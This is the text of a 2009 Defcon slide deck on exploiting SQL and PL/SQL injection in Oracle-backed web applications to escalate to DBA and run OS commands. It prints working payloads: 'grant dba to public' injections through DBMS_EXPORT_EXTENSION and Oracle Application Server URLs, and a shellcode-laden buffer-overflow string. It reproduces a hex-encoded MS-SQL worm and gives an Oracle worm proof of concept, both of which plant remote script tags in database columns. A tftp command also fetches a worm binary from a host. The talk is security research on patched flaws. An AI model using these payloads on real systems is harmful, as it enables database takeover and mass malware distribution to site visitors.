# **The Making Of Second SQL Injection Worm (Oracle Edition)**

#### **Sumit Siddharth**

[SID@notsosecure.com](mailto:SID@notsosecure.com) [www.notsosecure.com](http://www.notsosecure.com/)

> Defcon 17 Las Vegas –2009#### **About Me:**

- Senior IT Security Consultant
- More than 4 years of Penetration Testing
- Not an Oracle Geek :(
- My Blog: www.notsosecure.com
- $10$  slides  $+ 2$  Demos  $= 20$  Mins !!#### **Agenda**

 How to exploit SQL Injections in **web applications with oracle** back-end to achieve the following:

- Escalate privileges from the session user to that of SYS (Similar to openrowset hacks in MS SQL)
- Execute OS Commands and achieve file system read/write access (Like xp\_cmdshell in MS SQL)
- ▶ Can worms target Oracle web apps? (Just as they did against MS SQL)### **Oracle: How Things Work**

- By default Oracle comes with a lot of stored procedures and functions.
- Mostly these functions and stored procedures run with definer privileges (default).
- In order to make the function execute with the privileges of the user executing it, the function must have 'authid current\_user' keyword.
- If you find a SQL (PL/SQL) injection in a function owned by SYS and with 'authid definer', you can run SQL (PL/SQL) as SYS.# **SQL Injection in Oracle:**

- PL/SQL Injection
- Injection in Anonymous PL/SQL block
- No Restriction
- Execute DDL, DML
- Easy
- SQL Injection
- Injection in Single SQL Statement
- Restrictions
- No ';' allowed
- Need more vulnerabilities
- Difficult# **PL/SQL Injection**

 Injection in Anonymous PL/SQL block create or replace procedure orasso.test (q IN varchar2) AS BEGIN

execute immediate ('begin '||q||'; end;'); END;

- \* Attack has no limitation
- \* Can Execute DML and DDL statements
- \* Easy to exploit
- \* Can Execute Multiple statements:
- \* q=>null;execute immediate 'grant dba to public';end'--# **PL/SQL Injection from Web Apps**

- Vulnerable Oracle Application server allows PL/SQL injection
	- Bypass the PL/SQL exclusion list:
		- http://host:7777/pls/orasso/orasso.home?);execute+immediate+:1;  $-=\{PL/SQL\}$
	- Execute PL/SQL with permissions of user described in 'DAD' (orasso\_public)
	- Exploit vulnerable procedures and become DBA
	- ▶ Don't rely on 'create function' privileges
		- LT.COMPRESSWORKSPACETREE (CPU Oct 2008; milw0rm:7677)
		- LT.FINDRICSET (CPU October 2007; milw0rm:4572)
		- $\blacksquare$  .....100 more of these.....
	- Execute OS code (I Prefer Java)#### **Hacking OAS with OAP\_Hacker.pl**

#### ■ OAP\_hacker.pl

- $\triangleright$  Supports O.A.S  $\lt$  = 10.1.2.2
- ▶ Relies on PL/SQL injection vulnerability
- Exploits vulnerable packages and grants DBA to 'public'
	- Generally orasso\_public do not have create function privilege
	- **Exploit based on Cursor Injection; Don't need create** function
- OS code execution based on Java
- ▶ Demo# **PL/SQL Injection**

- Custom written Packages deployed on OAS may have PL/SQL Injection
- Example:
- create or replace procedure orasso.test(q IN varchar2) AS BEGIN

```
execute immediate ('begin '||q||'; end;');
```
.....

....

end;

- http://host/pls/orasso/orasso.test?q=orasso.home
- http://host/pls/orasso/orasso.test?q=execute Immediate 'grant dba to public'### **SQL Injection In Web Apps.**

■ Injection in Single SQL statement:

▶ e.g. "Select a from b where c=" '\$input'

■ Oracle **does not** support nested query in SQL

- To execute multiple query we need to find a PL/SQL Injection.
- How can we inject PL/SQL when the web application's SQL Injection allows only SQL?
- $\blacksquare$  If there is a PL/SQL injection vulnerability in a function, then we can use web's SQL Injection to call this function, thereby executing PL/SQL via SQL Injection.#### **SQL Injection and Vulnerable Functions**

■We can call functions in SQL but not procedures Exploit Functions vulnerable to Buffer overflow and other issues

MDSYS.MD2.SDO\_CODE\_SIZE('AAAAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDD DDDDDDDEEEEEEEEEEEEEEEEEEEEEEEEEEEEEEFFFFFFFFFFFFFFFFFFFFFFFFFFFFGG GGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGGHHHHHHHHHHHHHHHHHHHHH HHHHHHHHHHH'||CHR(131)||CHR(195)||CHR(9)||CHR(255)||CHR (227)||CHR(251)||CHR(90)|| CHR(19)||CHR(124)||CHR(54)||CHR(141)||CHR(67)||CHR(19)||CHR(80)||chr(184)||chr(191)|| chr(142)||chr(01)||chr(120)||chr(255)||chr(208)||chr(184)||chr(147)||chr(131)||chr(00)||chr(120)|| chr(255)||chr(208)||'dir >c:\dir.txt')--

**Exploit Functions vulnerable to PL/SQL Injection** 

- →If Authid=definer; execute PL/SQL with definer privileges
- ➔If Authid=current\_user; execute PL/SQL; exploit vulnerable packages
	- ➔ Privilege escalation; become DBA
	- ➔ Execute OS Code## **Introducing Dbms\_Export\_Extension**

- Its an Oracle package which has had a number of functions and procedures vulnerable to PL/SQL injections, allowing privilege escalation. GET\_DOMAIN\_INDEX\_TABLES(); function
- vulnerable to PL/SQL Injection; owned by sys; runs as sys
- We can inject PL/SQL within this function and the PL/SQL will get executed as SYS.
- **The Function can be called from SQL queries** such as SELECT, INSERT, UPDATE etc.### **PL/SQL Injection in dbms\_export\_extension**

FUNCTION GET\_DOMAIN\_INDEX\_TABLES ( INDEX\_NAME IN VARCHAR2, INDEX\_SCHEMA IN VARCHAR2, TYPE\_NAME IN VARCHAR2, TYPE\_SCHEMA IN VARCHAR2, READ\_ONLY IN PLS\_INTEGER, VERSION IN VARCHAR2, GET\_TABLES IN PLS\_INTEGER)

RETURN VARCHAR2 IS

BEGIN

[...]

```
STMTSTRING := 'BEGIN ' || "" || TYPE_SCHEMA || ""."' || TYPE_NAME ||
```

```
 '".ODCIIndexUtilCleanup(:p1); ' || 'END;';
```

```
DBMS_SQL.PARSE(CRS, STMTSTRING, DBMS_SYS_SQL.V7);
DBMS_SOL.BIND_VARIABLE(CRS,':p1',GETTABLENAMES_CONTEXT);
[...]
```
END GET DOMAIN\_INDEX\_TABLES;#### **Example**

- select SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT".PU T(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS TRANSACTION; BEGIN EXECUTE IMMEDIATE '''' grant dba to public'''';END;'';END;-- ','SYS',0,'1',0) from dual
- Fixed in CPU April 2006.
- **Defcon 17, Las Vegas, July 2009 14** ■ Vulnerable versions: Oracle 8.1.7.4, 9.2.0.1 -9.2.0.7, 10.1.0.2 - 10.1.0.4, 10.2.0.1-10.2.0.2, XE### **Bsqlbf v2.3**

- **Uses this Oracle exploit to achieve the** following:
	- ▶ Privilege escalation (Type 3)
	- ▶ OS code execution (Type 4)
		- with Java (default; stype 0)
		- with plsql\_native\_make\_utility (Oracle 9; stype 1)
		- with dbms\_scheduler (oracle 10; stype 2)
	- File system read/write access (Type 5;Java only)
	- Demo available at www.notsosecure.com### **SQL Injection w0rms**

#### **MS-SQL:**

s=290';DECLARE%20@S

%20NVARCHAR(4000);=CAST(0x6400650063006C00610072006500200040006D0020007600610072006300680061007200280038003000300030002900 3B00730065007400200040006D003D00270027003B00730065006C00650063007400200040006D003D0040006D002B0027007500700064006100740065 005B0027002B0061002E006E0061006D0065002B0027005D007300650074005B0027002B0062002E006E0061006D0065002B0027005D003D0072007400 720069006D00280063006F006E007600650072007400280076006100720063006800610072002C0027002B0062002E006E0061006D0065002B002700290 029002B00270027003C0073006300720069007000740020007300720063003D00220068007400740070003A002F002F0079006C00310038002E006E0065 0074002F0030002E006A00730022003E003C002F007300630072006900700074003E00270027003B0027002000660072006F006D002000640062006F002 E007300790073006F0062006A006500630074007300200061002C00640062006F002E0073007900730063006F006C0075006D006E007300200062002C00 640062006F002E007300790073007400790070006500730020006300200077006800650072006500200061002E00690064003D0062002E0069006400200 061006E006400200061002E00780074007900700065003D0027005500270061006E006400200062002E00780074007900700065003D0063002E00780074 00790070006500200061006E006400200063002E006E0061006D0065003D002700760061007200630068006100720027003B00730065007400200040006 D003D005200450056004500520053004500280040006D0029003B00730065007400200040006D003D0073007500620073007400720069006E006700280 040006D002C0050004100540049004E004400450058002800270025003B00250027002C0040006D0029002C00380030003000300029003B00730065007 400200040006D003D005200450056004500520053004500280040006D0029003B006500780065006300280040006D0029003B00%20AS %20NVARCHAR(4000));EXEC(@S);--

#### **Oracle:**

 $\blacktriangleright$  http://127.0.0.1:81/ora4.php?name=1 and 1=(select SYS.DBMS\_EXPORT\_EXTENSION.GET\_DOMAIN\_INDEX\_TABLES('FOO','BAR','DBMS\_OUTPUT".PUT(:P1);EXECUTE IMMEDIATE ''DECLARE PRAGMA AUTONOMOUS TRANSACTION;BEGIN EXECUTE IMMEDIATE "" begin execute immediate """" alter session set current\_schema=SCOTT "'''''; execute immediate "'''''commit'''''''';for rec in (select chr(117)||chr(112)||chr(100)||chr(97)||chr(116)|| chr(101)||chr(32)||T.TABLE\_NAME||chr(32)||chr(115)||chr(101)||chr(116)||chr(32)||C.column\_name||chr(61)||C.column\_name|| chr(124)||chr(124)||chr(39)||chr(60)||chr(115)||chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(32)||chr(115)||chr(114)||chr(99)|| chr(61)||chr(34)||chr(104)||chr(116)||chr(116)||chr(112)||chr(58)||chr(47)||chr(47)||chr(119)||chr(119)||chr(119)||chr(46)||chr(110)|| chr(111)||chr(116)||chr(115)||chr(111)||chr(115)||chr(101)||chr(99)||chr(117)||chr(114)||chr(101)||chr(46)||chr(99)||chr(111)|| chr(109)||chr(47)||chr(116)||chr(101)||chr(115)||chr(116)||chr(46)||chr(106)||chr(115)||chr(34)||chr(62)||chr(60)||chr(47)||chr(115)|| chr(99)||chr(114)||chr(105)||chr(112)||chr(116)||chr(62)||chr(39) as foo FROM ALL\_TABLES T,ALL\_TAB\_COLUMNS C WHERE T.TABLE\_NAME = C.TABLE\_NAME and T.TABLESPACE\_NAME like chr(85)||chr(83)||chr(69)||chr(82)||chr(83) and C.data\_type like chr(37)||chr(86)||chr(65)||chr(82)||chr(67)||chr(72)||chr(65)||chr(82)||chr(37) and c.data\_length>200) loop EXECUTE IMMEDIATE rec.foo;end loop;execute immediate """"commit"""";end;"";END;";END;--','SYS',0,'1',0) from dual)--

**Defcon 17, Las Vegas, July 2009 16**#### **What 'could' the worm do**

- Update certain database tables
	- If The website not starts to distribute malware
	- Pwn legitimate users of the site with browser exploits
		- There are enough 'ie' 0 days out there.
- OS code execution allows distribution of other worms such as Conflicker!
	- select LinxRunCmd('tftp -i x.x.x.x GET conflicker.exe') from dual
- Exploit other Oracle components on internal network
	- Oracle Secure back-up; Remote Command Injection (CPU 2009)
	- ▶ SQL Injection in Oracle Enterprise Manager (CPU 2009)
	- TNS Listener exploits (milw0rm: 8507)
	- ▶ ....100 other things to do....#### **Demos**

Demo 1: Hacking OAS with OAS hacker.pl

■ Demo 2: Privilege escalation; Extracting data with SYS privileges (visit www.notsosecure.com)

Demo 3: O.S code execution; With Java (@ notsosecure)

■ Demo 4: P.O.C for a potential Oracle SQL Injection worm